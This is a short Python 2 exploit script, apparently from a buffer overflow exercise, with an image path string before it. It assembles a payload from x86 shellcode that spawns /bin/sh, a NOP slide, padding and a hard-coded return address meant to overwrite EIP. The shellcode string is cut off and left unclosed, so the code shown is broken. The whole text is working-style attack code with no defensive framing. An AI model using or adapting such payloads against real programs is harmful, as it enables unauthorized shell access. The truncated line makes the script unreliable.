 #!/usr/bin/python
shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc
payload = "\x90" * 50 #NOP slide
payload += shellcode
payload += "A" * (390-50-len(shellcode))
# Have EIP jump to 0xbfffec60
payload += "\x60\xec\xff\xbf" # Little endian
print payload